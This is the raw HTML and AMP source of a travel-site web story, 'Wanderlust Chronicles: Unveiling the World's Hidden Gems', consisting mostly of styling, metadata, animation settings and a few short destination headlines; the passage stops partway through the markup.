.i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.36.0"><meta name="description" content="A travel guide that invites you to explore the unexplored and unravel the mysteries of our awe-inspiring planet. From remote islands to ancient ruins, bustling metropolises to serene natural wonders."><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Wanderlust Chronicles: Unveiling the World's Hidden Gems - Heybucketlist"><meta property="og:description" content="A travel guide that invites you to explore the unexplored and unravel the mysteries of our awe-inspiring planet. From remote islands to ancient ruins, bustling metropolises to serene natural wonders."><meta property="og:url" content="https://www.heybucketlist.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/"><meta property="og:site_name" content="Heybucketlist"><meta property="og:updated_time" content="2023-06-20T12:04:13+05:30"><meta property="og:image" content="https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2.webp"><meta property="og:image:secure_url" content="https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="2"><meta property="og:image:type" content="image/webp"><meta property="article:published_time" content="2023-06-20T12:04:12+05:30"><meta property="article:modified_time" content="2023-06-20T12:04:13+05:30"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Wanderlust Chronicles: Unveiling the World's Hidden Gems - Heybucketlist"><meta name="twitter:description" content="A travel guide that invites you to explore the unexplored and unravel the mysteries of our awe-inspiring planet. From remote islands to ancient ruins, bustling metropolises to serene natural wonders."><meta name="twitter:image" content="https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2.webp"><meta name="generator" content="WordPress 6.4.3"><meta name="msapplication-TileImage" content="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link href="https://heybucketlist.com/wp-content/uploads/2023/06/2.webp" rel="preload" as="image"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><link rel="icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" sizes="32x32"><link rel="icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" sizes="192x192"><link href="https://fonts.googleapis.com/css2?display=swap&amp;family=Merriweather%3Awght%40700" rel="stylesheet"><style amp-custom="">h2{font-weight:normal}amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}.page-fullbleed-area,.page-background-overlay-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.element-overlay-area{position:absolute;width:100%;height:100%;top:0;left:0}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}.fill{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}@media (prefers-reduced-motion: no-preference){.animation-wrapper{opacity:var(--initial-opacity);transform:var(--initial-transform)}}._09d1944{background-color:#c4c2ba}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._a0c7ad2{position:absolute;width:266.66667%;height:100%;left:-83.33334%;top:0%}._f0c8e08{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%)}._f673cb0{position:absolute;pointer-events:none;left:11.65049%;top:82.52427%;width:77.91262%;height:17.47573%;opacity:1}._c051987{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.62305295950156% .62305295950156% .62305295950156% .62305295950156%/1.8518518518519% 1.8518518518519% 1.8518518518519% 1.8518518518519%}._ae26b98{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.31308411214953% 0;font-family:"Merriweather",serif;font-size:.485437em;line-height:1.19;text-align:left;padding:0;color:#000}._14af73e{font-weight:700;color:#fff}._553741c{background-color:#cfccca}._254c3af{width:100%;height:100%;display:block;position:absolute;top:0;left:0}._40aa053{position:absolute;pointer-events:none;left:11.65049%;top:88.02589%;width:77.91262%;height:11.97411%;opacity:1}._5ab7b23{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-912.46247%,0)}._fdb92d9{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.62305295950156% .62305295950156% .62305295950156% .62305295950156%/2.7027027027027% 2.7027027027027% 2.7027027027027% 2.7027027027027%}._a8ce327{background-color:#594d3c}._75da10d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:none}._3839cf4{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-114.95328%,0px,0)}._d9fcef8{background-color:#504b46}._917c40f{position:absolute;width:266.66667%;height:100%;left:-46.9697%;top:0%}._6604207{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(113.39563%,0px,0)}._21c0468{background-color:#ccbda4}._ba9fe6c{position:absolute;pointer-events:none;left:14.07767%;top:76.53722%;width:77.91262%;height:23.6246%;opacity:1}._a115f2b{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,-463.16585%,0)}._c3ce0d9{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.62305295950156% .62305295950156% .62305295950156% .62305295950156%/1.3698630136986% 1.3698630136986% 1.3698630136986% 1.3698630136986%}._acf5618{background-color:#2e2316}._60104c3{position:absolute;pointer-events:none;left:11.65049%;top:76.3754%;width:77.91262%;height:23.6246%;opacity:1}._bd4beb7{background-color:#d2ccc8}._f6854d6{position:absolute;pointer-events:none;left:12.13592%;top:81.71521%;width:77.91262%;height:11.97411%;opacity:1}._7989c52{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:scale(1)}._319f350{position:absolute;pointer-events:none;left:11.65049%;top:0;width:76.45631%;height:17.63754%;opacity:1}._cf6cd53{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-299.28647%,0)}._2bb3354{background-color:#b6b6b6;will-change:transform}._ee7fea9{position:absolute;pointer-events:none;left:12.13592%;top:2.91262%;width:77.91262%;height:11.97411%;opacity:1}._b9ca061{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-393.54357%,0)}._0ececd9{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.31308411214953% 0;font-family:"Merriweather",serif;font-size:.485437em;line-height:1.19;text-align:center;padding:0;color:#000}._180aecf{position:absolute;pointer-events:none;left:9.2233%;top:-7.76699%;width:11.65049%;height:7.76699%;opacity:1}._efc141f{position:absolute;width:100%;height:100.00004%;left:0%;top:-.00002%}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Heybucketlist » Feed" href="https://www.heybucketlist.com/feed/"><link rel="alternate" type="application/rss+xml" title="Heybucketlist » Comments Feed" href="https://www.heybucketlist.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Heybucketlist » Stories Feed" href="https://www.heybucketlist.com/web-stories/feed/"><title>Wanderlust Chronicles: Unveiling the World's Hidden Gems - Heybucketlist</title><link rel="canonical" href="https://www.heybucketlist.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/"><script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.heybucketlist.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://www.heybucketlist.com/#logo","url":"https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-heybucketlist-logo-96x96.png","width":"96","height":"96"}},{"@type":"WebSite","@id":"https://www.heybucketlist.com/#website","url":"https://www.heybucketlist.com","name":"Heybucketlist","publisher":{"@id":"https://www.heybucketlist.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2.webp","url":"https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2.webp","width":"640","height":"853","caption":"2","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.heybucketlist.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/#webpage","url":"https://www.heybucketlist.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/","name":"Wanderlust Chronicles: Unveiling the World&#039;s Hidden Gems - Heybucketlist","datePublished":"2023-06-20T12:04:12+05:30","dateModified":"2023-06-20T12:04:13+05:30","isPartOf":{"@id":"https://www.heybucketlist.com/#website"},"primaryImageOfPage":{"@id":"https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.heybucketlist.com/author/admin/","name":"admin","url":"https://www.heybucketlist.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0e82e2edc5b7fcb5babaeefca51d9502?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0e82e2edc5b7fcb5babaeefca51d9502?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://www.heybucketlist.com/"]},{"@type":"Article","headline":"Wanderlust Chronicles: Unveiling the World&#039;s Hidden Gems - Heybucketlist","datePublished":"2023-06-20T12:04:12+05:30","dateModified":"2023-06-20T12:04:13+05:30","author":{"@id":"https://www.heybucketlist.com/author/admin/","name":"admin"},"publisher":{"@id":"https://www.heybucketlist.com/#person"},"description":"A travel guide that invites you to explore the unexplored and unravel the mysteries of our awe-inspiring planet. From remote islands to ancient ruins, bustling metropolises to serene natural wonders.","name":"Wanderlust Chronicles: Unveiling the World&#039;s Hidden Gems - Heybucketlist","@id":"https://www.heybucketlist.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/#richSnippet","isPartOf":{"@id":"https://www.heybucketlist.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/#webpage"},"image":{"@id":"https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.heybucketlist.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://www.heybucketlist.com/wp-json/"><link rel="alternate" type="application/json" href="https://www.heybucketlist.com/wp-json/web-stories/v1/web-story/5640"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.heybucketlist.com/xmlrpc.php?rsd"><link rel="prev" title="Unveiling the World: Journey Through Uncharted Destinations" href="https://www.heybucketlist.com/web-stories/unveiling-the-world-journey-through-uncharted-destinations/"><link rel="next" title="Wanderlust Chronicles: Embark on an Unforgettable Journey of Exploration and Adventure" href="https://www.heybucketlist.com/web-stories/wanderlust-chronicles-embark-on-an-unforgettable-journey-of-exploration-and-adventure/"><link rel="shortlink" href="https://www.heybucketlist.com/?p=5640"><link rel="alternate" type="application/json+oembed" href="https://www.heybucketlist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heybucketlist.com%2Fweb-stories%2Fwanderlust-chronicles-unveiling-the-worlds-hidden-gems%2F"><link rel="alternate" type="text/xml+oembed" href="https://www.heybucketlist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heybucketlist.com%2Fweb-stories%2Fwanderlust-chronicles-unveiling-the-worlds-hidden-gems%2F&amp;format=xml"><link rel="apple-touch-icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Heybucketlist" publisher-logo-src="https://heybucketlist.com/wp-content/uploads/2023/06/cropped-heybucketlist-logo.png" title="Wanderlust Chronicles: Unveiling the World's Hidden Gems" poster-portrait-src="https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2.webp" background-audio="https://heybucketlist.com/wp-content/uploads/2023/02/twilight-vocal-late-night-lounge-music-1028-mp3cut.net_.mp3" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="40bb2652-705e-4faa-b968-6608f941f87e" auto-advance-after="4s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_09d1944 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-b2c50ebf-f22e-496e-8e93-ae1ec684b916"><div data-leaf-element="true" class="_a0c7ad2"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/2.webp" alt="2" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/2.webp 960w, https://heybucketlist.com/wp-content/uploads/2023/06/2-860x573.webp 860w, https://heybucketlist.com/wp-content/uploads/2023/06/2-768x512.webp 768w, https://heybucketlist.com/wp-content/uploads/2023/06/2-615x410.webp 615w, https://heybucketlist.com/wp-content/uploads/2023/06/2-420x280.webp 420w, https://heybucketlist.com/wp-content/uploads/2023/06/2-330x220.webp 330w, https://heybucketlist.com/wp-content/uploads/2023/06/2-300x200.webp 300w, https://heybucketlist.com/wp-content/uploads/2023/06/2-150x100.webp 150w" sizes="(min-width: 1024px) 120vh, 267vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_f673cb0"><div id="el-e47d121b-cf9e-498c-bcb5-d5fcefce03b6" class="_c051987"><h2 class="_ae26b98 fill text-wrapper"><span><span class="_14af73e">Discover the World's Most Underrated Travel Destinations</span></span></h2></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="dbd08821-0aeb-40f4-8e8d-bc06f83154b3" auto-advance-after="4s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-2a6952d8-0c5c-4100-8813-7786c9641554 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-31.249999886225726%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-72ee39ef-5fef-4dcd-bb92-0835b6a83aac","keyframes":[{"offset":0,"transform":"translate3d(0, -912.46247%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -256.584446564%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -87.231412132%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -32.757402673%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -14.234414532%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":2000,"fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_553741c page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-2a6952d8-0c5c-4100-8813-7786c9641554" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-4d79d760-69f9-4e85-a4b6-24495339061b"><div data-leaf-element="true" class="_a0c7ad2"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/5.webp" alt="5" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/5.webp 960w, https://heybucketlist.com/wp-content/uploads/2023/06/5-860x573.webp 860w, https://heybucketlist.com/wp-content/uploads/2023/06/5-768x512.webp 768w, https://heybucketlist.com/wp-content/uploads/2023/06/5-615x410.webp 615w, https://heybucketlist.com/wp-content/uploads/2023/06/5-420x280.webp 420w, https://heybucketlist.com/wp-content/uploads/2023/06/5-330x220.webp 330w, https://heybucketlist.com/wp-content/uploads/2023/06/5-300x200.webp 300w, https://heybucketlist.com/wp-content/uploads/2023/06/5-150x100.webp 150w" sizes="(min-width: 1024px) 120vh, 267vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_40aa053"><div id="anim-72ee39ef-5fef-4dcd-bb92-0835b6a83aac" class="_5ab7b23 animation-wrapper"><div id="el-0dbd3b15-ec8e-45dd-a13d-aa3c5e106aae" class="_fdb92d9"><h2 class="_ae26b98 fill text-wrapper"><span><span class="_14af73e">Epic Adventures for Thrill-Seekers</span></span></h2></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="1d336b6d-339c-4cdb-9b05-806e05b178fa" auto-advance-after="4s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-f5fcb9e1-5547-4da4-856b-c44b0e2f319f [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-31.249999886225726%, 0, 0) translate(-25%, 0%) scale(1.5)","translate3d(0%, 0, 0) translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-5efeb17b-8493-43f8-a380-a18b662a2273","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-2d521791-b8fb-48cf-a3ee-90f603ff406d","keyframes":{"transform":["translate3d(-114.95328%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_a8ce327 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-f5fcb9e1-5547-4da4-856b-c44b0e2f319f" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-fc7448e0-0650-40ee-8432-f7c45626d2e4"><div data-leaf-element="true" class="_a0c7ad2"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/7.webp" alt="7" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/7.webp 960w, https://heybucketlist.com/wp-content/uploads/2023/06/7-860x573.webp 860w, https://heybucketlist.com/wp-content/uploads/2023/06/7-768x512.webp 768w, https://heybucketlist.com/wp-content/uploads/2023/06/7-615x410.webp 615w, https://heybucketlist.com/wp-content/uploads/2023/06/7-420x280.webp 420w, https://heybucketlist.com/wp-content/uploads/2023/06/7-330x220.webp 330w, https://heybucketlist.com/wp-content/uploads/2023/06/7-300x200.webp 300w, https://heybucketlist.com/wp-content/uploads/2023/06/7-150x100.webp 150w" sizes="(min-width: 1024px) 120vh, 267vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_f673cb0"><div id="anim-5efeb17b-8493-43f8-a380-a18b662a2273" class="_75da10d animation-wrapper"><div id="anim-2d521791-b8fb-48cf-a3ee-90f603ff406d" class="_3839cf4 animation-wrapper"><div id="el-e6951dd7-a228-4fec-b070-d02614617257" class="_c051987"><h2 class="_ae26b98 fill text-wrapper"><span><span class="_14af73e">Breathtaking Coastal Paradises That Will Leave You in Aw</span><span class="_14af73e">e</span></span></h2></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="43734fb2-e9f1-4078-9c73-a16c82330296" auto-advance-after="4s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-d8fd3a87-bb11-4182-8c59-5f597568af12 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-44.886363328891015%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-00a6d7a2-3fb4-45bb-9c0f-7f8e4a905adb","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-7aa01d30-1ca3-45cd-a883-8b06766125cd","keyframes":{"transform":["translate3d(113.39563%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d9fcef8 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div 